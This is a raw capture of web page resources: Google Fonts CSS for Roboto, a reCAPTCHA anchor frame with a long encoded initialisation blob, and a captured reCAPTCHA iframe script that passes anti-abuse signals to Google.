/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="u3WUTUmEC--_0ewRYF5-Wg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="u3WUTUmEC--_0ewRYF5-Wg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="u3WUTUmEC--_0ewRYF5-Wg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22dn7DrkVzw7nDmQQAwqA1K3DDqiNvw4QQCAnDmi3DuGPCpV9zMn0oBsOpw61MHMKFNCzDucOFwqLDv8OrTsOCZ8KZwrfDsCTDncOMTVAcw6/[base64]/CiMOUXSszRcOUXsOIwpfDv8OmPD/DgcKGw5Q0w54wSxXDkMKQbQzCsHJAw6TClMKwfcKfwqrCg08jw6bDkcKWO8OXMsOIwpETNGnClgMrZ2BGwoDCvScnPsKQw4DChCbDgMOUwpYqHwzCtn/Ci8OHwqhuAmFMwpcwdk7CuB/CksOjTSsuwprDvhgaf0EITXgiSyLDqyFtw6Ebw6pNCsKYw4h4QcOVQsKtwq1lw44nXSF4w6zDiEZ+w4VSOcOdw5UEwpfDg17Cshkad8OVw5xSwrJrXsKnwq/DtijDkwTDt8KIw7/DvVtfXThKwrnDtxcRw6XCgRnCv2/CikMEwrZAdcKvw54/wpNSw6wkEsKdw43ChMKew6BASE7Du8OIPyMgEcKbWcOGEB/[base64]/[base64]/FMOkw6VYw6fDlwFpMyPDknHChDpawpjDtwNrKhzDg8KyaApFw65fYsKGGnTCtjdrIsOpw499w6PDl8K6ajHDucKlwqJHE8OPbHXDohIwwrVzw6FyFUAHwqzDjsOVw6gcHU1rLjnDlMKxCcK3H8OfwrdGbj4wwqEbw6rCvho3w7bDg8KYNcOMMcK0DcKLbA7Cm3BKUi/DksKiwqs3B8OHwrbCtcKMKkLChATDisOFDMK4wqMFwoLCj8OWwoHDh8KhJcOfw63DoHA4VcOcwr/CksKLKUnCjhQCGcObfjBbw4/Dj8OFZF3DpG0gdMOjw6dZO2VLXD3DicKcw41YQcOFBSfCqSzDlcKcw5hPwqIuwpTDvXLDhUpzwpPDpcKpwoJnNcKRT8OBDynCjsK1AFYxwpNUJkgfS0DCiMOgw7d6N159TMKiw6/DkA7DscKIwr8iw6d4wqLCl8KVHBtoacOlIknCu2rDmMKNw5tIAiLCgsKnSjbCusKew64Iw6BowoRCWkrDk8OLOMKxV8Kjc1Z+wrbDiHhWNFHCsWF9JMKGLBJSwq3CkcK/W0fDk8KDHsOew4zDr8OfEsO8wrYlwq/DnsKVFsOhw5rCusKTRMKSAVDCvC7CsSwSbcK7w4fDh8Oyw4VAw7w1C8Kqw7pMFhbDtixuO8O1AcK3aj85w4xSd8OAdsKWwozCvsK4wpdbeRXCisOdwprCmy/DmDvDn8O6NsKTwobDskvDoE/[base64]/wqrDq8KzPQLCjMKvRAI2X8KuSsOaVMOmw7xaCMOWwootExPDl8KQwrfChU14wpDDoSbClCrCmxovJVRVwqTCnW3CosKpAMOjwogNJsKcH8Orwp7CkFVraFARC8Ogw7grwoM+wrh/wobChy7CncOqwrMqw5DCs1hMw4gbaMODJkbCoMK1w7LDhxLDk8O7wqbCviJ0woBpwpY+wp93w6ArBcOyIX/DnmjCpcOmIFLDs8KVwonCucKyNx9Lw6TDtwZJWwvDqGHCp3g2woZBwqTDvMOcJA9kwrAIasKIPRnDg0xba8KdwojDkm3Ci8KFwpMjdwXCskBVFnfCl3oRw4TCv0t/w5bCl8KBXGvDn8OMwqDDt3tfL3szw4thbUfCrkoxwq3Dn8Kiw5XDqxTCqcKaZW7CrQ3CnW1rSTUUw75VWcOdPMK0w7HDtzfDsGzDlVBcdSIZwrUQGMKmwr5hw44mWWBcNMONW33CvcOUAWwGwozDmD/CsFDDixfCg1lbZ2wew5lRw6rDglbCiFbDmMOAwqMYwr/Co2AMSz0MwprDu3YHDD01MzjCisKZw6oQwrYzw6c7GsKyCMK2w6sowoxtY3zDhMO2w7EZw6XCmzEDwqQvcsK6w6rDmsKKa8KZJ1zCsMKRw7bCrDxtVXluwo8iC8OOFMKaWz/CqsOMw7DDjsOABsOhCwEAGW9kwq/Ctj8wwp3Dv0PCumoqw4XCv8ONw7TDshPDocKYCGVSE8K1w4rDqXNww7zDmsO0wo/DisKYLC3CokRAJwthcAHDiHzDilnDlGhlwpgRw6nCv8OQSmR6w4/[base64]/[base64]/S8OvwozCjnY+w6EWDiESwpwNwqw2wpYITjE8wrbCqCsJWsKFwolcwrnDvAXCsTdqdWDCnmTClMOVwp5IwovCgTbCq8O+wqbClsO2RiNewqHCqcO9SMKZw4bDgBfCnnPCicKVwo/[base64]/[base64]/[base64]/[base64]/eEFbXMKxcSbDsjbDtMKkMcKNwqDDmsO+ZTA1woDDjcOMwo8Ywr3CjQLDl8Klw6vCrcKXwofCi8ONwp0vFw0aHgnDvTIxw7QKw4lTBHd2BH/[base64]/DssOTwpXCjCgJJTU0w5XChT8QwqLDkErCqcOxwoUTYljCmcKwBl3Dg8OFRF/[base64]/CpRsmw5QFwq/[base64]/W2lVeMOFJcKVUsOCIMKgw6RRw5HDjsOGFV7DkBN8wqtSK8Kpw6/Ch1VHbzLDpxXDjB9ow6zCt0twScOOZwvCpGnDtyEPcR/Dn8Onw7QFWcK7L8KFwpxZwrJIwpMmLTgtw77DusOiwrDCiVIYwobDkUxRLj9ZeMOTwrHCkT/CjD48wq3DswQIXgUdBsO/HHvCpcK2wqTDsMKHSnTDuDNOF8KIwoA/[base64]/[base64]/[base64]/wosgwpoIdsO9w5Rrw6hcwqFUasO9PMO/[base64]/[base64]/Cp2puw5kOw5TDiSYiwpAkw5vCksKENFzDux9dRcOaT8KJwqHCjsOIOQkbHsOHw4zCuCbDs8K4w5/[base64]/Cn8OlwoFmBMKEX8KCNMOhwro1I8Krwq3DgMOuW8Odw7XCoMOSSE3DuMKEwqViM2nDphHDhCwYVcOeTUo1w7nCnz/CmcOHMzbClkNFw6d2wofCgMKLwqfCksKxXwjCjH/DuMKWw7zCmMKuUMKZw4w+wpPCjsKZKEIZRR4AKcKQw7bDmmvCkQfCijsXw546wrDCosK7O8K/[base64]/w78aw6HCisK3KnDDnMKHwoRpwpXDr0hXw5gOPQ8GTXDDuU/ClmBnw60PcMOdOicSw73CmcKOwoXDsRkhBMOJw79oc0w1woTCosKvwo/DrsO2w4jCr8Kgw4bCpsKdTEgywrzCrRMgAATDosOJI8O8w5fDisOZwrxOwpfCgMO2wr/DnMKgDEfDni9Lw67DtGPDt2vChcOpw6MFFsKEdsKWO07CpwkUwpDCuMOPwqI5w4vDk8KLwrjDmkgMb8OgwrnCj8KQw7FjX8Oqe0jCi8KkDzrDlsKEW8OnRR1cbGUaw75jX3hwTcO/[base64]/[base64]/CtcOnw4fCkihhwpFYw7U2SMOywq3CksKDwoHCv8KldEwIwqHDoMKsWB/Dt8OLw58mw5vDoMKiw69GLkjDl8K/DA/CvcKuwoF0bktgw5pOGMObw4bClcO6LXEewrEzU8OXwrMuBwtmw5o8awnDjsKtYEvDulA3VcO7wpvCqMOFw6/DjcOVw4Z4w7DDocK3wqJMw77DmcOLwqjCo8Krcks5woLCoMOOw5bDoQABIhtAw5DDmMOJPE7Ct2fDlMOyY0HCj8OlfsKwwpnDscOyw7vCvMKUw55lwokGw7RYw6TDuA7CjnbDtCnDuMKfw5zClDckwp4eWcKhecOPAMOwwp/DhMKUScKDwr5GCH5nPsKiMsOJw4EOwrlAI8KfwpUtSQEAw7tOXsKXwpcxw7rDq1k/fSLDpsKrwo3CkMO5Ix7Ci8OmwpkXw64/w6h4HsO8VUV3CMOlMsKJK8OaBRTCkXcRw7fDmkYhw5Jjwqomw7PCtFYMbsO5w57DrGU+w4PCoGHCisO4PCLDl8OvGRdxOXccHcKpwp/DhGTCj8OEw7jDkFrClsOHZCPChA5hwoVPw5p2wo7CssKJwppOOMOaRBvCvgjCvAjCtDXDq3kdw6LDucKJNCw/w7EtM8O3wqp1XcKqGGpeE8ODacOAG8OowrjCgTjCiEU+EcOsNBfCvMKLwoLDikNdwplOOMODO8O6w5/DjyhPw5DDhmx2wrPCmMOjwqjCvsOmwrvChw/Dkmx8w4/ClTfClsKmA2s8w7/DlcKTB1jCucKYw5oBEXnDoXjCpcKawpPCkQ0PwoDCtjTCiMOEw7wuw4Myw5/[base64]/Dt0jDjU1Uw6Y8wqU2w7rDgcOVwozDrMKBw615MMKAw7bCsC/DjsOKWXHCkF7CksOlNC7CncO6ZFTCpMORwpAxLA4Awq/DtEQzXcOLdcOBwp/ClxHCvMKUfsKxwrrDsAkgByvDnS/Dv8KGw7N+wrfCi8OmwpbCoD/CicKOw4vCjwgHwr7CuQHClsKxXg9XLEXDocOodnrDqMKRwpZzw6vDjxlXw5Jcw7/DjwnClsOLwr/CjsOTPMKWWMOXMMKGP8KFw65/[base64]/DpsKDE8KAwonCtMKlwqQDEcO4NsKcwoR8wpUreREKaDfDkMKbw5/Coh7DklfDsnDDg18PeV9eQ1rCr8KpQRogw7fCgsKEwr1dB8OiwrBdRDbDuxkNw5nChsOvw4/[base64]/YBnDt0DCusKOwoLCsgJPfMKiWsOKw4LCkSjCrVjDt8OxKF4nw6M/[base64]/Dn8OQLhjDrhLDqsO5R0gNwpR3NzfDqcK4PcO6w7pdw4hTwrzDmsKcw5V5wq7CpMOAw6/[base64]/DuCYUwqXCnnLCv8KYwoIYRFDCgMOKwobCvMKjwroYwqvDhSx1DTnDn0jClGoFREbDjhwBwrXClQQpJ8OFAiEXXsKYw5rDkcOiw4nCn1gTQsOhO8KcJcKHw60BH8ODCMK5wpzCiF/DrcOSw5dAwqPCmGItKnfDlMOXw5xBRTofwoIlw7sFZ8K/w6HCtUA6w70ePyzDtcO6w7xTwoDDvcKaQcO9QilFDjpwTcOxw5vCicK1Sg1jw6UXw4/Dr8Oww6Jzw7fDsjsvw4HCsWTCnHPCqsK8woshwpPCt8KQwpsow4TDqcOHw5rDhcOWUMO0NUrDgEw3wq/DgcKHw4tAwrvDnsO/[base64]/wpdRDDvCliFIw6/[base64]/Dg8OJAWBIwpLCv1djwrXDswjCmQ/Dgy3ClyVSwoPDv8KDwp3CnsOewqEJW8OOO8OLacK1SFfDscKXdD9ZwrfChldvwqxFATgCPFVUw7zCk8OCwrPDusKqwo1Tw5UNU2U/wppGahPCicOIw7fDjcKWw6LDrQbDsHFyw73CucONLcOHdgjDnlXDgBLCtsK4RhkqRHPChkDDoMKywoNsSCIow7/DjTxFcXzCqHPDuS8UcRbDmsKqAcO1EU1Pw4xSSsOpwr8uDSAeWsK0w5zCucKAVwJ6wqDCp8KaJ1dWX8OPJsKWaBvCmjQfwp/Ch8OYwqVDAFXDv8KpHMOTP1jCjnzDr8KoW01rOxfDocK7wroLw58XZsKSCcOjwqbCscKrQmdZw6NwSMO1WcKVw5HCjj1ObsKTw4R2EgNcOcKGw6/Dn1nDnMKWwr7DiMK/[base64]/BSNewqRNw4vDqiFXw5LDs8KCPxrDrMK7wpkUE8OxLsK5wrXCj8OyWsOLVhgGw4k+OMOzI8KHw5jDgVlrw4JCRiEYwp3CsMKqJMOEwoIAw6HDg8OgwonDmyddAcKLQ8OiOT7DrkfCksO3woLDoMKnwpbDssOiQlJqwqllYHNoSMOBXDzClsOFTcOzVMKjw6/Dt2rDiylvwqhmw6cbw7zDlmlETcOxwqvDi2ZEw5VxJcKewrfCicO/[base64]/[base64]/FsK1wqc9wp7DuSxdwqchwoNzwrQzfEYjwos8VVFsAsKDD8KnJG8Nw4nDksOaw4jDsg4xesOhXBrCksKHIMKBZA7Ck8OiwplPIcKYXcOzw7cKV8KLQsK0w68ww4l4wrDDl8K7woDCvh/DjMKDwopYJcKxY8KjZMKYTX7Dg8ORTQpGTwkGw61owrbDmcO0wo8cw5/[base64]/w4PDqmUOwoDCj8K8AMKIwqLCvsK9ISTClULDlMKmwqPDiMK4SMO5OiTCn8KNwoHDpALCt8OtHSPCvcORWEUgw4kQw63DkkjDkUvDlMKuw7onBhjDkEjDs8KLTMO1ecOOTcOzTC/[base64]/[base64]/DsWfCoyJWUMKmV8OCc8OLIcOuccOvF8Krw7bCqDPDpkXDvMKNf2bCoUTCpsKwXsO4wpbDkMKEw4dYw57Cm3MWP3jCmsK7w7jDoWrDlMOpw4tCMcOgKMKwasKCwqN3w5jDqWvDuH/CtX3DnjXDjirDvMOlwo5iw7TCjcOuwpFlwpBXwo8fwoVSw5LDrsKUdD/CvTbCkXnDnMOHesK5HsKoVcOpNMOBDMKBaVtDRVLCg8K7G8KDwo9LN0EMH8OQw7tnDcK0ZsOqCMKiw4jDusKvwpxzOMKVJ3nCtgbCoBLCqkLCihQewqlSVFMxU8Knw7nDlHnDggk/[base64]/MA/CmjLCl2DDp8OIDHRGwpLDkcOWw6RaWitnwpLCsVvDuMKBdxjCgcOdw6LClsOGwqrDhMKHwo0XwrnCjEHCgmfCjV7DqMK9chrCkcK4QMK0E8ObP202woHCg13Cg1ADw7rCn8O+wphSPcKBIi9/X8KXw5o+wpvCg8OWH8OVThpiwoPDtm3Dq3QLJCXCjcOZwpNhw61kwrDCgUfCrMOpesO/[base64]/wqzCnMOoKMKiwqtUVMOxwoLCosOLw6DDtMOnw5UcIsKoS8Onw7vDoMKQw5FLwrLDn8OuRBQ6EhZFw4pQQ2cVw48/w7Esa0bChcOpw5JRwpd5aj7CmsO4YxfCn1gmwr7Cm8K7XwTDjwMMwoXDlcKnw5jDksKuwp0uwqdMFGQAKsOew5/DohfCjU9fQAvDjsKuYsOBwp7DjMOzwrbCiMK+wpXCpFViw5xQEcK1F8Ocw7vClj0Qwp85EcKsbcO9wozDgMO+wrAACsKFw5Y9G8KMSFJUw67CpcOJwp/DtC1kFE1FEMKuwobDoWUBw4Mfe8OQwolWGMKHw7HDt0tIwqc5w7F2wqIaw4zCj2PCl8OnCCvCuRzDrcOhEmzCmsKcXEfCqsOMcW8Iw7HCimnDt8O9V8KZH0vCusKNwr/CrsKawobDvGwaayQGQsK3DglXwrVrLcOtwrVaBHlOw4TCoRQvJjl5w6rDs8O/KcKhw7N2w7Irw70VwqDCgS0jfWlTJBgpGW3Cr8KwQwc/flTCpnXDviPDrMOtZ0NuMm45RcKYw5zDiVRXJgUpw4fCo8OGHsOww74WQsOeO1QxD0jDpsKCDTbClxN/[base64]/DgsKrw7cWw7vDncOPAsOiDhhsw77DpsOUw4l8w4HChw/DmhxXbsKWwrd7MmUiWsKjQcOMwoXDvsOWw6bDgsKRwrZow5/[base64]/[base64]/w47DjmjCqsK6wowSJHjCo8KYCcKocU1Zw7xUwrLCt8OdwqbCrcKpw6BzVsOZw5x8a8OENVkhRl/[base64]/PsOIw4PCscKbwr8NWyjDisOQw67Cv8KZVsOhBVvCs3Frw6FJw5PCj8KXwovCu8KXXcKxw6Bsw6AawojCocOtSEpwXigfw5UtwpoPw7LCocKkw5PCkiXDgnfCsMKfTVHDiMKGa8OaJsK7BMKgTB3DkcO4w4gXwpzCj0x5OSDCisOXw70sS8K/[base64]/Cn8ObUTPDi8OsMsKtwqDCrTrCjMO4LMOOJn/DtF9iwo3DnMKqY8OTwpzCtMObw4XDlxMKw5zCqzgSwrd6wqpUwobCgcO4MHjDgVVhZwUofCdjGMOxwp8DP8OCw7VYw6nDkMOFMsO/wrFWPx0dw7pnAgoJw6QdN8OyKxYxwp3DucOxwrYITMOBTcOFw7PCrcKrwrh5worDqMKqEsK9wqHDhjzCnigYDcOAKR3ConrCilgAa1jCgcK7woo/[base64]/[base64]/[base64]/Cj8KIQyVswpkewovDgGfCncKgwpHDshVjIF7CvMOWbVs4LsKHThUWwoXDhT/CsMKHE1DDv8OjN8OOw6vCl8Ovw6zDqsK/wqnCqUVBwqR9DMKpw40DwpZ4woLDoATDj8OeQyfCqcOXVSrDgMOKQHt/E8O2ccKGwqfCmcOBw7HDs1EKcHjDlcKAw6dMwpnDshXCuMKsw4/CqMOxwokMw6DCvcKnXzDCiltCI2fCuy9Vw4t/M1PDpGnCrMKcfSPDnMKiwpA+JzAEIMOwA8OKw7HDn8Kww7DCnW1aWRDCicO/PsOcwo9YfFzDncKUwq7Djj4yWCbDscOGXcKgwq3CkC5YwqphwoDDusOBQsO0woXCqW/CkTMvwqrDhTRjwrzDmMO1wpnCvMK3WMO1woLCimzCgw7ChElUw7zDkFLCmcOFGTwgSsO+w4PDviFwGz7Dm8O5C8KswqDDmzLDtcOqN8KFHmJPbsOSWcOleiIxQMOLN8KuwpjDgsKowpHDoixkw6tbw6vCk8O/e8Kae8OYTsKdEcK8JMKQwqjDvj7ClEvDjy14J8K2wp/CrsOSw7vCuMKmUsOEw4DCpE0RdT/Dhx7CmBYNAMORw73DiTTCtGB2NsOVwqlPw6dregXCpUk7Z8OAwpvDgcOCw55YacK1F8Klw65UwqAvwrPDpsKbwpQfaFfCpcKewrklwrE+O8OYVMK/w63Doi91S8O/WsKqw4zDvsKCQg9WwpDDmCzDiHbCmy9qRxBmSgnDisKqMxABwqHCtFzDgUDCk8KjwonDqcKiLgLCsDXDhyVNQV3Cn3DCogDCisOMHzLDu8KKw6bCpnguw4oCwrHChBnDhsORWMOFwovDj8OCwpnDqQBbw6HCuwVaw6nDtcOWworClB5qw7nClCzDvsKLKsO5wq/ClFdGwpV7dznCu8KuwqoqwoFMYXNEw7TDmmdVwp5+w5bDohI4YTNJw59Bwo7CslhLw4dpw7bCrXTDpcOoScOuwp7DlMOSI8Oyw7VSRcK4wpdPwpoSw6PCicOjBC93wpLClsOHwpFJw4nCoA3DrsK/PQrDvTN0wpfCm8KLw6tiw5lLZcKeaSR2PUp2J8KdAcK/[base64]/[base64]/Dlk3DssOmbMOPwpDCowfCuDQDDsORdcKGwr3DrDLDtMKWwp/ChMOUwosgPhTCoMOdEmUscsK/wp8Tw6MUwo7CuU5mwrElworDvVQ2T2QnAH3CsMOnf8K/Wg0Nw6VKXsOKwpB7c8Kvwrxrw6nDvXxGb8K4EFRUIMOCKkDClHXCssOuaRbDkz8ewqpcdh8Dwo3DpCTCvF56AVEaw5vCjy0CwpkjwpM/w5w7I8Kew4HDvHjDvMODw5HDssOyw5lJIsKGwo4pw78mwrcNe8OBBsOyw7/[base64]/DmT7DlUvDjcOIw6nDrsOMd8KAw7owYcOkCMOew47CoUjCrk9ZGsKIw6YpLCYURDoyIsKBYmzDtcOlw5obw4FxwphRPjPDrxPCkMOcwojCk1tAw6HCiQFzw63DqUfDugYxbBvDnMKhwrHCtcO+wpkjw7fDizLDlMO8wqvDrzzCsh/[base64]/w5zCnMOYdTAmwpZNIcOEdETDosKqwrtuAsO8SVvDjsKJJMKaMVwaQcKOFQAYHi8SwqrDtsOCGcOswpVWRl/CpmnCtsKSZyUcwq4WA8OkKzXDtcKSCQBMw67CjsOCOHdDaMKtwqZaajp4HMOjRg/DvgjDmjREBmPDih1/w5trwoIREjA2RH3CncO0wopZSMOre1lNIsO+YHpZw784w4bDoTdHHnTCkyHDmcKhLMO1wo/[base64]/CksOWBMOwDQ8OHsO+wr47JSrChgLCoU/DssOkEQc2wpEVTBF/A8K9woXCqcKuXU/Ci3MqRzgbC2nDmxYiISPDnnrDnThdAmDCm8OSwqzDtMKtwoXCpUQNwqrCh8K/wpkuMcOfdcKhw6Y+w6R7w6vDqMOnwoB2D0FmDsOKCTsewrkqwppTYjkNXRDCunnDvMKiwpRYFQ08worCrMO3w6Qpw4vCmcOawpQdRMONTFfDiQ4kCmzDmy7Dv8OgwqBTwolSOyFWwpnCjBJFcn9gT8Oxw6vDnhbDvcOuB8OOBQJQRH/CgxvCqcOiw6XCtwrChsKtGMKMw7Q3wqHDmsOWw7R4N8OaAsKmw4DCsDZUITLDrgfCrlzDscKIWMOaDy92w7UqKFjCicOcFMK4w6Z2woIcw4ZHwo/Dv8OWw43DpUUJai3Dq8OtwrPDmsORwqrCtzVAwpQKw6/CrmvCksO/RsK+wp3DmsKTUMOxSGIzCMOEwpXDsRfDhMOtdcKPwpNXwqcSwpzDtsOvwr7Duz/[base64]/[base64]/LjdAwqLDjMKfccOOwrjDuC5yW2/[base64]/[base64]/wp3CscK7eALCukVxwqIeRcOKw7vDvxDCt8KkUVnCuMKQcCPDosORZ1bCtxPDlj0gacKHwr99w4XCinPCpsK5wonCp8KfVcOew6hjwqPCtsKXwpNQw5vDtcKlU8OCw6AodcOaIQ4rw7XCtMKZwoEUT2LDjl3DtDU+Ynwfw63DhMK/[base64]/DpWZTwrzDjsKBRhnDt8KjwqjCogfDhcKabkg2w5FhH8OOwpJhw6/CpGXDpTMbcsOYwqUiecKPJUbDqhJjw7PCq8OTM8KKwqHCtE/[base64]/CjcKCSC8yNsKow65Dw7nCu1rDrMODw4V0w4bDksORwo9+S8Ozwox6w6nCp8OzckrCvjXDlcOMw6lmSDnCs8OjIAbDlcOsZsK4TzllZ8Kmwr/DkMKwOFLDksO7wqErXl3DkcOqMCDCk8KbUxrDncODwpZ3wrHDmVPDsQtUw616OcOrwr5fw55PAMOGXW0hbHU6c8KcZkMAMsOEwocRThXDmUbCnyUwSC4yw7XCsMK6Z8KGw6UkNMK7wq80W03CikTCmEpMwqpDw5rCqlvCq8KWw6TDlC/[base64]/DqyEYw5s/KmfCk2TCmcORwqJDKHF7NAPCmAXCjRjDm8OYVsKrw43ClA0qw4PCksKnTsOPDcOswqBeS8OYHGQDKcOdwoVzIg9pCcOVw51PMUN0w7zCvGs6w53Dk8KsOMKIU3LDmWxgTGHDkUJgfcO3fsKfLMO/w7vDh8KdKzwTWcKvTTLDqMKZw5hBQEhebMOUFU1Ww6zCicKjasK3AcOLw5/CvcOlLcK2Z8Kfw6TCrsOZwrZXw5/CoW8zQRFCK8Kqc8K+Tn/[base64]/DkXLCqMKBGE0nw5PClsOjJcOlQMOgw5jDu0vCsUgJaEbDp8OLwr/DvcKkNmvDksOCwp3Ckhl8W2/DrcO4McKQfkzDj8OWX8OHJFLCl8OYD8KHPBbDv8KYbMO/wqkVwq5rwrTDsMKxKsKQwoB7w5x6bBLCssOTQcOewp7CnsOCw55GwpLCqMK8c0Qww4DDj8Oiwq4Iw5zDucKew50TwqDCqnnDsFtdKgV7w7Abwr3CvV3CjzbCvCRUL2kObMOIPMOYwrLDjhfDhA7CnMOEYkcEU8KoRX47w5JKQnIGw7UewqTCkcOGw5vDp8O4DiJmw4/Dk8O3w7FIVMKsGhLCk8OgwogXwpI5STjDnMKkMj1ADwjDtSHCqAsxw59QwpcQOsO2wp58I8O4w485YMOCw5EUIQo1NxEiwrHClBcifH7CjCEVAcKTdnUtIRh2fwhjK8Oow4XCv8Klw6t3wqIbbcKnGcKIwqVEwp/Dm8KgbQkAGXrDmMOFw4gJYMOBwrHDm3tZw4HCpBfCpsKRVcK4w4g1XVQfBnhhw4xkJwTDm8KKNsK3ccKMd8O3wp/DhsOFVl1dDyzCgcOPTVPCm37DhCxCw5ZLCsO5w4pGw5jClwRqw6PDhcOZwqpGGcKwwobCgXvCpMK5w55oJSkRw6XCs8K5wpjCtB10USMtbWbCrsKPwrXCusOawrhIw7AJw6/[base64]/GMOMV8OKeyXCgCzDgMKnNlHDvsKLOMKIQ03DqsOOKjcUw5DDjMKzLsOEeGDCgSTDsMKawo/Dn0sxXXxwwqs7w7oNw7jDuQXDkMK+wpXCggIAPUAzw44MVSw8cW/ChsOrFcOpG2VyQzPDnMKpZXvCosOMKmXDqMO/esOHwoU7w6dYYRXCuMKXwrLCssOIw4HDjMOYw6vChsO8wr3Cn8OSWMOKMD7DilrChMKSHcOhwrAzBgJnLAbCoiQtcH/CrTMzw6s+elVrMcOHwr3DgMO9wqzCi0PDrFrCrH5kZMOhKMKwwqFwA2XCon1gw4howqjCsjxIwofDmi/DnV4vRhTDgR/DiB5Sw4YqRcKZIsKTZ2fCu8OKwoHCscKpwovDtsKDJsKbasODwoNKwp/Dq8KEwogRwpDCt8KRBFnCkA0Jw5vChQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,630],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.crazyspeedtech.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22TBfM+obFQJwvzxx+E4hENjppAayg/Q+NQQASteX+dRo\\u003d\x22,0,0,null,1,1764026050942,0,0,[204,227,40,175,199],null,[172,230,246,2,115],\x22RC-bIyAmsqBbZySoA\x22,null,null,null,null,null,\x220dAFcWeA7yCRdpMrbKFM69X8Y_D_6dxY_GLBSSfqP9eZ4sNbla_tAKAU2b9RL1tEnau7-3teUYLNl9x8uC093M7NSHUl62lXzk9Q\x22,1764108850872]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fo8UyLdg8Y33LoQpD4cRNg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764022452746');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>